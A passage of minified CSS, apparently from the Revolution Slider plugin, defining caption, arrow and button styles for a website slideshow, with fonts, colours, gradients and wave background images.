!important;}.tparrows:hover{color:#fff;}.tp-leftarrow:before{content:'\e824';}.tp-rightarrow:before{content:'\e825';}.tparrows.tp-rightarrow:before{margin-left:1px;}.tparrows:hover{background:rgba(0,0,0,1) !important;}#slider4container .tparrows:before,#slider4container .tparrows:hover,#slider4container .tparrows{color:#000 !important;}#slider4container .tparrows{background:#fff !important;background:rgba(255,255,255,0.5) !important;}#slider4container .tparrows:hover{background:#fff !important}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.largeblackbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#000;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.black_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_heavy_72{font-size:72px;line-height:72px;font-weight:900;font-family:Raleway;color:rgb(213,210,210);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_regular_18{font-size:18px;line-height:26px;font-family:"Open Sans";color:rgb(119,119,119);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_34{font-size:35px;line-height:35px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.arrowicon{line-height:1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_40{font-size:40px;line-height:40px;font-weight:800;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbox30{line-height:30px;text-decoration:none;background-color:rgb(134,181,103);padding:0px 14px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blue_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(49,165,203);padding:3px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.green_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(134,181,103);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitecircle_600px{line-height:1px;width:800px;height:800px;text-decoration:none;background:linear-gradient(to bottom,rgba(238,238,238,1) 0%,rgba(255,255,255,1) 100%);filter:progid;background-color:transparent;border-radius:400px 400px 400px 400px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.fullrounded{border-radius:400px 400px 400px 400px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_thin_34{font-size:35px;line-height:35px;font-weight:200;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullbg_gradient{width:100%;height:100%;text-decoration:none;background-color:#490202;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.red_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(224,51,0);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blue_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(53,152,220);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70_shadowed{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30_shadowed{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blackboxed_heavy{font-size:70px;line-height:70px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 20px;text-shadow:rgba(0,0,0,0.14902) 0px 0px 7px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.bignumbers_white{color:#ffffff;background-color:rgba(0,0,0,0);font-size:84px;line-height:84px;font-weight:800;font-family:Raleway;text-decoration:none;padding:0px 0px 0px 0px;text-shadow:rgba(0,0,0,0.247059) 0px 0px 7px;border-width:0px;border-color:rgb(255,255,255);border-style:none solid none none;}.tp-caption.whiteline_long{line-height:1px;min-width:660px;background-color:transparent;text-decoration:none;border-width:2px 0px 0px 0px;border-color:rgb(255,255,255) rgb(34,34,34) rgb(34,34,34) rgb(34,34,34);border-style:solid none none none;}.tp-caption.light_medium_20_shadowed{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullgradient_overlay{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);filter:progid;width:100%;height:100%;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_medium_20{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.reddishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgba(100,1,24,0.8);padding:50px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.borderbox_725x130{min-width:725px;min-height:130px;background-color:transparent;text-decoration:none;border-width:2px;border-color:rgb(255,255,255);border-style:solid;}.tp-caption.light_heavy_34{font-size:34px;line-height:34px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_30{font-size:30px;line-height:30px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_whitebg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_blackbg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_thin_60{font-size:60px;line-height:60px;font-weight:100;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbgfull{background-color:#85b85f;width:100%;height:100%;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.bluebgfull{text-decoration:none;width:100%;height:100%;background-color:rgb(61,164,207);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blackbgfull{text-decoration:none;width:100%;height:100%;background-color:rgba(0,0,0,0.247059);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wave_repeat1{width:100%;height:600px;background-repeat:repeat-x;background-color:transparent;text-decoration:none;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg2{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave21.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg1{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave11.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg3{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave3.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg4{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave4.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.greenishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;padding:50px;text-shadow:none;background-color:rgba(40,67,62,0.8);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.wavebg5{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave51.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.deepblue_sea{width:100%;height:1000px;background-color:rgba(30,46,59,1);text-decoration:none;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31);background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1)));background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 );}.largeredbtn:hover{background:rgb(227,58,12);background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1)));background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 );}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px;}
.tp-static-layers{position:absolute;z-index:505;top:0px;left:0px}.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden !important;display:none !important}.tp-caption{z-index:1;white-space:nowrap}.tp-caption-demo .tp-caption{position:relative !important;display:inline-block;margin-bottom:10px;margin-right:20px !important}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;min-width:408px;min-height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:#000000;border-style:none;}.tp-caption.finewide_large_white{color:#ffffff;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0px;line-height:0;min-width:468px;min-height:3px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_medium_white{color:#ffffff;text-shadow:none;font-size:37px;line-height:37px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.boldwide_small_white{font-size:25px;line-height:25px;font-weight:800;font-family:"Open Sans",sans-serif;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px_vertical{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0px;line-height:0;min-width:3px;min-height:130px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_small_white{color:#ffffff;text-shadow:none;font-size:25px;line-height:25px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_verysmall_white_mw{font-size:13px;line-height:25px;font-weight:400;font-family:"Open Sans",sans-serif;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;max-width:470px;white-space:normal !important;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgb(235,235,235);background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.finewide_large_white{color:#FFF;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0px;border-color:#000;border-style:none;}.tp-caption.finewide_medium_white{color:#FFF;text-shadow:none;font-size:34px;line-height:34px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:#000;border-style:none;}.tp-caption.huge_red{position:absolute;color:rgb(223,75,107);font-weight:400;font-size:150px;line-height:130px;font-family:'Oswald',sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;background-color:rgb(45,49,54);padding:0px;}.tp-caption.middle_yellow{position:absolute;color:rgb(251,213,114);font-weight:600;font-size:50px;line-height:50px;font-family:'Open Sans',sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.huge_thin_yellow{position:absolute;color:rgb(251,213,114);font-weight:300;font-size:90px;line-height:90px;font-family:'Open Sans',sans-serif;margin:0px;letter-spacing:20px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.big_dark{position:absolute;color:#333;font-weight:700;font-size:70px;line-height:70px;font-family:"Open Sans";margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_dark{position:absolute;color:#333;font-weight:300;font-size:40px;line-height:40px;font-family:"Open Sans";margin:0px;letter-spacing:5px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_bold_grey{font-size:30px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px 